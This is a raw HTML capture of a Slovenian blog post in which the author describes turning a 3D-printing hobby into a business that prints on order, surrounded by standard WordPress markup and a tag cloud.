

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jolly.si/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja/
body_size: 11129
content:
<!doctype html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>3d printanje po naročilu mi je prineslo kar nekaj denarja</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Po končani srednji šoli sem kupil svoj 3D tiskalnik in začel različne projekte in ponujati 3d tiskanje po naročilu. Iz hobija sem na tak način zgradil posel o katerega živim." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Administrator"/>
	<meta name="keywords" content="3d modeliranje,3d tiskalnik,3d tiskanje,spletna stran za 3d printanje po naročilu" />
	<link rel="canonical" href="https://www.jolly.si/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="sl_SI" />
		<meta property="og:site_name" content="Jaz sem Jolly |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="3d printanje po naročilu mi je prineslo kar nekaj denarja" />
		<meta property="og:description" content="Po končani srednji šoli sem kupil svoj 3D tiskalnik in začel različne projekte in ponujati 3d tiskanje po naročilu. Iz hobija sem na tak način zgradil posel o katerega živim." />
		<meta property="og:url" content="https://www.jolly.si/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja/" />
		<meta property="article:published_time" content="2023-11-06T21:56:16+00:00" />
		<meta property="article:modified_time" content="2025-06-02T10:02:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="3d printanje po naročilu mi je prineslo kar nekaj denarja" />
		<meta name="twitter:description" content="Po končani srednji šoli sem kupil svoj 3D tiskalnik in začel različne projekte in ponujati 3d tiskanje po naročilu. Iz hobija sem na tak način zgradil posel o katerega živim." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.jolly.si\/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja\/#article","name":"3d printanje po naro\u010dilu mi je prineslo kar nekaj denarja","headline":"3d printanje po naro\u010dilu mi je prineslo kar nekaj denarja","author":{"@id":"https:\/\/www.jolly.si\/author\/mihangn-si\/#author"},"publisher":{"@id":"https:\/\/www.jolly.si\/#"},"image":{"@type":"ImageObject","url":"https:\/\/www.jolly.si\/wp-content\/uploads\/2023\/11\/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja.jpg","@id":"https:\/\/www.jolly.si\/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja\/#articleImage","width":2000,"height":1334},"datePublished":"2023-11-06T21:56:16+00:00","dateModified":"2025-06-02T10:02:28+00:00","inLanguage":"sl-SI","mainEntityOfPage":{"@id":"https:\/\/www.jolly.si\/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja\/#webpage"},"isPartOf":{"@id":"https:\/\/www.jolly.si\/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja\/#webpage"},"articleSection":"3d printanje po naro\u010dilu, 3d modeliranje, 3d tiskalnik, 3d tiskanje, spletna stran za 3d printanje po naro\u010dilu"},{"@type":"BreadcrumbList","@id":"https:\/\/www.jolly.si\/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.jolly.si#listItem","position":1,"name":"Home","item":"https:\/\/www.jolly.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.jolly.si\/category\/3d-printanje-po-narocilu\/#listItem","name":"3d printanje po naro\u010dilu"}},{"@type":"ListItem","@id":"https:\/\/www.jolly.si\/category\/3d-printanje-po-narocilu\/#listItem","position":2,"name":"3d printanje po naro\u010dilu","item":"https:\/\/www.jolly.si\/category\/3d-printanje-po-narocilu\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.jolly.si\/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja\/#listItem","name":"3d printanje po naro\u010dilu mi je prineslo kar nekaj denarja"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.jolly.si#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.jolly.si\/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja\/#listItem","position":3,"name":"3d printanje po naro\u010dilu mi je prineslo kar nekaj denarja","previousItem":{"@type":"ListItem","@id":"https:\/\/www.jolly.si\/category\/3d-printanje-po-narocilu\/#listItem","name":"3d printanje po naro\u010dilu"}}]},{"@type":"Person","@id":"https:\/\/www.jolly.si\/author\/mihangn-si\/#author","url":"https:\/\/www.jolly.si\/author\/mihangn-si\/","name":"Administrator","image":{"@type":"ImageObject","@id":"https:\/\/www.jolly.si\/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b8257697248ed0f6df97f9814305dcafb12692cf24fe0d560cae7cfda6e28fed?s=96&d=mm&r=g","width":96,"height":96,"caption":"Administrator"}},{"@type":"WebPage","@id":"https:\/\/www.jolly.si\/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja\/#webpage","url":"https:\/\/www.jolly.si\/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja\/","name":"3d printanje po naro\u010dilu mi je prineslo kar nekaj denarja","description":"Po kon\u010dani srednji \u0161oli sem kupil svoj 3D tiskalnik in za\u010del razli\u010dne projekte in ponujati 3d tiskanje po naro\u010dilu. Iz hobija sem na tak na\u010din zgradil posel o katerega \u017eivim.","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.jolly.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.jolly.si\/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja\/#breadcrumblist"},"author":{"@id":"https:\/\/www.jolly.si\/author\/mihangn-si\/#author"},"creator":{"@id":"https:\/\/www.jolly.si\/author\/mihangn-si\/#author"},"datePublished":"2023-11-06T21:56:16+00:00","dateModified":"2025-06-02T10:02:28+00:00"},{"@type":"WebSite","@id":"https:\/\/www.jolly.si\/#website","url":"https:\/\/www.jolly.si\/","name":"Jaz sem Jolly","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.jolly.si\/#"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaz sem Jolly &raquo; Vir" href="https://www.jolly.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaz sem Jolly &raquo; Vir komentarjev" href="https://www.jolly.si/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jolly.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jolly.si%2F3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jolly.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jolly.si%2F3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jolly.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.jolly.si/wp-content/themes/minori/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=4.0.0-beta' type='text/css' media='all' />
<link rel='stylesheet' id='minori-underscores-style-css' href='https://www.jolly.si/wp-content/themes/minori/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='minori-style-css' href='https://www.jolly.si/wp-content/themes/minori/bootstrap/minori.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='minori-fonts-css' href='https://fonts.googleapis.com/css?family=Annie+Use+Your+Telescope%7CSource+Sans+Pro%3A300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.jolly.si/wp-content/themes/minori/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jolly.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jolly.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jolly.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jolly.si/wp-json/wp/v2/posts/223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jolly.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.jolly.si/?p=223' />
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.jolly.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-223 single-format-standard wp-theme-minori">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="header-image" style="background-image: url(https://www.jolly.si/wp-content/uploads/2021/01/cropped-bg-jolly-scaled-1.jpg);"></div>
		
			<nav id="site-navigation" class="main-navigation  navbar navbar-expand-md" role="navigation">
				<button class="navbar-toggler d-lg-none" type="button" data-toggle="collapse" data-target="#primary-menu">
					<div class="menu-icon">&#x2261;</div>
				</button>
				<div id="primary-menu" class="menu collapse navbar-collapse"></div>
			</nav><!-- #site-navigation -->

		<div class="site-branding">
							<h1 class="site-title"><a href="https://www.jolly.si/" rel="home">Jaz sem Jolly</a></h1>
					</div><!-- .site-branding -->
	</header><!-- #masthead -->
	
	<div class="container">
	<div class="row">
	<div id="content" class="col-lg-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-223" class="post-223 post type-post status-publish format-standard hentry category-3d-printanje-po-narocilu tag-3d-modeliranje tag-3d-tiskalnik tag-3d-tiskanje tag-spletna-stran-za-3d-printanje-po-narocilu">
	<header class="entry-header">
		<h1 class="entry-title">3d printanje po naročilu mi je prineslo kar nekaj denarja</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <i class="fa fa-calendar-o" aria-hidden="true"></i> <a href="https://www.jolly.si/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja/" rel="bookmark"><time class="entry-date published" datetime="2023-11-06T21:56:16+00:00">6. novembra, 2023</time><time class="updated" datetime="2025-06-02T10:02:28+00:00">2. junija, 2025</time></a></span><span class="byline"> by <i class="fa fa-user-circle" aria-hidden="true"></i> <span class="author vcard"><a class="url fn n" href="https://www.jolly.si/author/mihangn-si/">Administrator</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p align="justify">V srednji šoli se spomnim, da sem imel izbirni predmet, ki se je navezoval na 3d modeliranje in pa 3d tiskanje. To pa me je takrat zelo zanimalo, tako da sem si ga res izbral, ter se v srednji šoli naučil ogromno o temu, kako 3d tiskanje deluje in pa kako lahko posamezne objekte in modele, ki bi jih radi natisnili, zmodeliramo v računalniških programih.</p>
<p align="justify">Kakšno leto, ko sem končal srednjo šolo, pa sem si doma privoščil 3d tiskalnik, saj sem prihranil nekaj denarja, tako da sem si ga lahko privoščil. Nato pa so se mi začeli razni projekti, saj sem imel ogromno različnih idej, kar bi lahko natisnil s 3d tiskalnikom. Iz tega hobija, pa sem se nato odločil, da bi lahko naredil tudi nekaj denarja. </p>
<p align="justify"><img fetchpriority="high" decoding="async" width="2000" height="1334" class="size-full wp-image-222 aligncenter" src="https://www.jolly.si/wp-content/uploads/2023/11/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja.jpg" alt="3d printanje po naročilu mi je prineslo kar nekaj denarja" srcset="https://www.jolly.si/wp-content/uploads/2023/11/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja.jpg 2000w, https://www.jolly.si/wp-content/uploads/2023/11/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja-300x200.jpg 300w, https://www.jolly.si/wp-content/uploads/2023/11/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja-1024x683.jpg 1024w, https://www.jolly.si/wp-content/uploads/2023/11/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja-768x512.jpg 768w, https://www.jolly.si/wp-content/uploads/2023/11/3d-printanje-po-narocilu-mi-je-prineslo-kar-nekaj-denarja-1536x1025.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p align="justify">Tako pa sem začel delati 3d printanje po naročilu. To pa je najprej vključevalo to, da sem najprej ustvaril svojo spletno stran za 3d printanje po naročilu. To pa mi ni bilo neko pretežko delo, saj sem se tudi to že nekaj let učil, tako da sem vedel principe izdelovanja spletne strani.</p>
<p align="justify">Ko pa je bila spletna stran narejena, pa sem nanjo naložil razne izdelke, katere sam natisnil sam, ter bi jih lahko izdeloval serijsko. Da pa bi dosegel več strank, pa sem nudil tudi 3d printanje po naročilu, kar je pomenilo, da bi lahko imele stranke že kakšen izdelek v mislih in bi jim ga jaz natisnil. Ker pa bi lahko <a href="https://www.printed.si">3d printanje po naročilu</a> trajalo zelo dolgo, saj bi moral še izdelek 3d modelirati, sem preferiral, da mi stranke model že pošljejo zmodeliran, v kolikor pa to ni bilo mogoče, pa so mi povedali idejo, bodi si priložili kakšno sliko, nato pa sem izdelek sam zmodeliral, vendar je to stalo nekaj denarja več, saj je porabilo veliko več časa. Tako pa mi je 3d printanje po naročilu prineslo kar nekaj denarja.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<i class="fa fa-folder-o" aria-hidden="true"></i> <span class="cat-links">Posted in <a href="https://www.jolly.si/category/3d-printanje-po-narocilu/" rel="category tag">3d printanje po naročilu</a></span><i class="fa fa-tag" aria-hidden="true"></i> <span class="tags-links">Tagged <a href="https://www.jolly.si/tag/3d-modeliranje/" rel="tag">3d modeliranje</a>, <a href="https://www.jolly.si/tag/3d-tiskalnik/" rel="tag">3d tiskalnik</a>, <a href="https://www.jolly.si/tag/3d-tiskanje/" rel="tag">3d tiskanje</a>, <a href="https://www.jolly.si/tag/spletna-stran-za-3d-printanje-po-narocilu/" rel="tag">spletna stran za 3d printanje po naročilu</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-223 -->

	<nav class="navigation post-navigation" aria-label="Prispevki">
		<h2 class="screen-reader-text">Navigacija prispevka</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.jolly.si/olivno-olje-je-eno-izmed-najboljsih-sestavin/" rel="prev">Olivno olje je eno izmed najboljših sestavin</a></div><div class="nav-next"><a href="https://www.jolly.si/peugeot-je-lahko-zelo-dober-prvi-avto/" rel="next">Peugeot je lahko zelo dober prvi avto</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->


<div class="col-lg-4">

	<aside id="secondary" class="widget-area">
		<section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Oznake</h2><div class="tagcloud"><a href="https://www.jolly.si/tag/adrenalinski-sporti/" class="tag-cloud-link tag-link-158 tag-link-position-1" style="font-size: 22pt;" aria-label="adrenalinski športi (2 predmeta)">adrenalinski športi</a>
<a href="https://www.jolly.si/tag/bazen/" class="tag-cloud-link tag-link-307 tag-link-position-2" style="font-size: 8pt;" aria-label="bazen (1 predmet)">bazen</a>
<a href="https://www.jolly.si/tag/bazeni-intex/" class="tag-cloud-link tag-link-309 tag-link-position-3" style="font-size: 8pt;" aria-label="bazeni Intex (1 predmet)">bazeni Intex</a>
<a href="https://www.jolly.si/tag/bazen-s-kovinsko-konstrukcijo/" class="tag-cloud-link tag-link-308 tag-link-position-4" style="font-size: 8pt;" aria-label="bazen s kovinsko konstrukcijo (1 predmet)">bazen s kovinsko konstrukcijo</a>
<a href="https://www.jolly.si/tag/bovec/" class="tag-cloud-link tag-link-313 tag-link-position-5" style="font-size: 8pt;" aria-label="Bovec (1 predmet)">Bovec</a>
<a href="https://www.jolly.si/tag/darilo/" class="tag-cloud-link tag-link-47 tag-link-position-6" style="font-size: 22pt;" aria-label="darilo (2 predmeta)">darilo</a>
<a href="https://www.jolly.si/tag/druzinsko-kosilo/" class="tag-cloud-link tag-link-344 tag-link-position-7" style="font-size: 8pt;" aria-label="družinsko kosilo (1 predmet)">družinsko kosilo</a>
<a href="https://www.jolly.si/tag/garazna-vrata/" class="tag-cloud-link tag-link-363 tag-link-position-8" style="font-size: 22pt;" aria-label="garažna vrata (2 predmeta)">garažna vrata</a>
<a href="https://www.jolly.si/tag/hidroterapija/" class="tag-cloud-link tag-link-318 tag-link-position-9" style="font-size: 8pt;" aria-label="hidroterapija (1 predmet)">hidroterapija</a>
<a href="https://www.jolly.si/tag/hotel-bovec/" class="tag-cloud-link tag-link-314 tag-link-position-10" style="font-size: 8pt;" aria-label="hotel Bovec (1 predmet)">hotel Bovec</a>
<a href="https://www.jolly.si/tag/intex/" class="tag-cloud-link tag-link-310 tag-link-position-11" style="font-size: 8pt;" aria-label="Intex (1 predmet)">Intex</a>
<a href="https://www.jolly.si/tag/kajakastvo/" class="tag-cloud-link tag-link-315 tag-link-position-12" style="font-size: 8pt;" aria-label="kajakaštvo (1 predmet)">kajakaštvo</a>
